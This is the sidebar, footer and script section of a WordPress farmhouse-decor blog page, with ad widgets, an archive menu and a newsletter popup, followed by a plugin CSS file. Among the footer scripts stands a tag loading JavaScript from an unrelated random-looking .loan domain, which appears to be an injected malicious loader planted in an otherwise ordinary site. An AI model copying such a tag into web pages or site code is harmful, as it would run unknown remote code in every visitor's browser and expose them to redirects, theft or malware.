<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="widget_sp_image-2" class="widget widget_sp_image"><div class="widget-wrap"><img width="1463" height="2500" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png 1463w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-176x300.png 176w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-768x1312.png 768w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-599x1024.png 599w" sizes="(max-width: 1463px) 100vw, 1463px" src="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png" /></div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B099JTWZXZ&asins=B099JTWZXZ&linkId=1472a3f636cf86c5790f4d66931be222&show_border=true&link_opens_in_new_window=true"></iframe>

<iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B09196FWYC&asins=B09196FWYC&linkId=5b420c6720d230e266e038d3b84065e6&show_border=true&link_opens_in_new_window=true"></iframe></div>
		</div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a target="_blank" href="http://shareasale.com/r.cfm?b=741560&amp;u=707361&amp;m=48264&amp;urllink=&amp;afftrack="><img src="http://static.shareasale.com/image/48264/Main300x250.gif" border="0" alt="AntiqueFarmHouse" /></a>
</div>
		</div></section>
<section id="archives-4" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://fotiniroman.com/2023/08/'> August 2023 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/08/'> August 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/08/'> August 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/03/'> March 2019 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/12/'> December 2018 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2018/11/'> November 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/10/'> October 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/09/'> September 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/08/'> August 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/07/'> July 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/06/'> June 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/03/'> March 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/02/'> February 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/01/'> January 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/12/'> December 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/11/'> November 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/10/'> October 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/09/'> September 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/08/'> August 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/05/'> May 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/04/'> April 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/03/'> March 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/12/'> December 2016 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/10/'> October 2016 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2016/09/'> September 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/08/'> August 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/07/'> July 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/05/'> May 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/03/'> March 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/02/'> February 2016 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2016/01/'> January 2016 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/12/'> December 2015 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2015/11/'> November 2015 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2015/10/'> October 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/07/'> July 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/06/'> June 2015 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2015/05/'> May 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/04/'> April 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/03/'> March 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/02/'> February 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/01/'> January 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/12/'> December 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/11/'> November 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/10/'> October 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/08/'> August 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/07/'> July 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/05/'> May 2014 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2014/04/'> April 2014 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2014/03/'> March 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/02/'> February 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/01/'> January 2014 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/12/'> December 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/11/'> November 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/10/'> October 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/09/'> September 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/08/'> August 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/07/'> July 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/06/'> June 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/05/'> May 2013 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2013/04/'> April 2013 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/03/'> March 2013 &nbsp;(18)</option>
	<option value='https://fotiniroman.com/2013/02/'> February 2013 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2013/01/'> January 2013 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/12/'> December 2012 &nbsp;(27)</option>
	<option value='https://fotiniroman.com/2012/11/'> November 2012 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2012/10/'> October 2012 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2012/09/'> September 2012 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/08/'> August 2012 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2012/07/'> July 2012 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2012/06/'> June 2012 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2012/05/'> May 2012 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2012/04/'> April 2012 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/07/'> July 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2010/12/'> December 2010 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="user-profile-2" class="widget user-profile"><div class="widget-wrap"><p><span class="alignleft"><img alt='' src='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span>Hi! I'm Fotini! Welcome to Farmhouse Chic Blog, it's such a pleasure to have you here!! Let's get to know each other... <a class="pagelink" href="https://fotiniroman.com/about/">Read More…</a></p>
</div></section>
<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ez&f=ifr&linkID=57ea45e47f01637aac249a8503edc55f&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

<iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ur1&category=amazonfashion&banner=1TXZMXW7BGHQGYP8NMR2&f=ifr&linkID=d50b9d41699dcb8b4c2376fd1bb022ae&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Fotini Roman, Farmhouse Chic Blog is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">© Fotini Roman and Farmhouse Chic Blog, 2010-2015. Unauthorized use and/or duplication of this material without express and written permission from this blog’s author and/or owner is strictly prohibited. Excerpts and links may be used, provided that full and clear credit is given to Fotini Roman and Farmhouse Chic Blog with appropriate and specific direction to the original content.</div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><div id="popup-box-gfcr-1" class="popupally-overlay-gfcr-1 popup-click-close-trigger-1"><div class="popupally-outer-gfcr-1"><div class="popupally-inner-gfcr-1"><div class="popupally-center-gfcr"><div class="desc-gfcr">Enter your name and email and get the weekly newsletter... it's FREE!</div><div class="logo-row-gfcr"><div class="clear-gfcr"></div><img class="logo-img-gfcr" src="https://fotiniroman.com/wp-content/uploads/2015/07/fhc9001.jpg" alt=""><div class="logo-text-gfcr">I'm so excited you've decided to get the latest from Farmhouse Chic Blog right in your inbox!</div><div class="clear-gfcr"></div></div><form action="" popupally-popup="1" class="popupally-signup-form-ishdye content-gfcr" method="post"><input type="text" name="" class="field-gfcr" placeholder="Enter your first name here"/><input type="email"  name="" class="field-gfcr" placeholder="Enter a valid email here"/><input type="submit" class="popupally-form-submit submit-gfcr" value="Subscribe" /></form><div class="privacy-gfcr">Your information will *never* be shared or sold to a 3rd party.</div></div></div><div title="Close" class="popupally-close-gfcr popup-click-close-trigger-1"></div></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fotiniroman.com/wp-admin/admin-ajax.php";
</script>
<script src="https://next.avysxat.loan" async></script>

<script src="//ap.lijit.com/www/delivery/fpi.js?z=266622&width=160&height=600" defer></script> 

<script src="//ap.lijit.com/www/delivery/fpi.js?z=302531&width=300&height=250" defer></script> <script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 0,animationDuration: 800,slideshowSpeed: 4000    });  });</script><script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Farmhouse Chic Blog","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[page],[category],[archive],[search],[home]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0.5,"pin_image":"old_default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":false,"pinImageWidth":65,"pinImageHeight":41,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/themes/swank/lib/js/responsive-menu.js?ver=1.0.0" id="swank-responsive-menu-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js" defer></script>
<script type="text/javascript">var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (typeof(essb_abtesting_logger) != "undefined") { essb_abtesting_logger(oService, instance_post_id, oInstance); } var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } if (typeof(after_share_easyoptin) != "undefined") { essb_toggle_subscribe(after_share_easyoptin); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };</script></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769134948 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fotiniroman.com/wp-content/plugins/shop-page-wp/assets/css/shop-page-wp-base-styles.css?ver=1.3.1
body_size: 236
content:
.shop-page-wp-grid a.shop-page-wp-item{text-decoration:none!important;padding:25px 30px!important;font-weight:400;display:block;color:#333;line-height:1.8em;font-family:sans-serif;font-size:.7em;margin:0;hyphens:none;border:none;box-shadow:none}.shop-page-wp-grid a.shop-page-wp-item:focus{outline:0}.shop-page-wp-grid a.shop-page-wp-item .shop-page-wp-description{text-transform:none}.shop-page-wp-grid .shop-page-wp-item{padding:25px 30px;text-align:center;display:block}.shop-page-wp-grid .shop-page-wp-item.spwp-has-link:hover{cursor:pointer}.shop-page-wp-grid .shop-page-wp-item.spwp-has-link:hover .shop-page-wp-link{background-color:#333}.shop-page-wp-grid .shop-page-wp-item.spwp-has-link:hover .shop-page-wp-link .buy-link{color:#fff}.shop-page-wp-grid .shop-page-wp-item .shop-page-wp-title h3{font-size:16px;margin:15px 0 17px;padding-bottom:0}.shop-page-wp-grid .shop-page-wp-item .shop-page-wp-image{margin:0 auto;display:inline-block}.shop-page-wp-grid .shop-page-wp-item .shop-page-wp-description{font-size:13px;margin-top:-5px;margin-bottom:10px}.shop-page-wp-grid .shop-page-wp-item .shop-page-wp-link{border:2px solid #444;padding:3px 13px;max-width:200px;margin:5px auto 0;display:inline-block}.shop-page-wp-grid .shop-page-wp-item .shop-page-wp-link a.buy-link{display:block;color:#333;line-height:1.8em;font-family:sans-serif;font-size:.7em;margin:0;padding:0;hyphens:none;text-decoration:none;border:none;box-shadow:none}.shop-page-wp-grid .shop-page-wp-item .shop-page-wp-link a.buy-link.disabled,.shop-page-wp-grid .shop-page-wp-item .shop-page-wp-link span.buy-link.disabled{color:#aaa;border-color:#aaa;opacity:.7}